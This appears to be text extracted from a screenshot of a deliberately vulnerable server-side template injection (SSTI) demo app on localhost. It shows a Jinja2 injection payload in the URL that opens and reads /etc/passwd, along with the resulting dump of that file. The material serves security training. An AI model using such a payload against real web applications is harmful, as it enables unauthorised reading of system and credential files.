 SSTI demo app
PayloadsAllTheThings/Se
localhost:8089/?user={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
90%
Hi root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run
/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter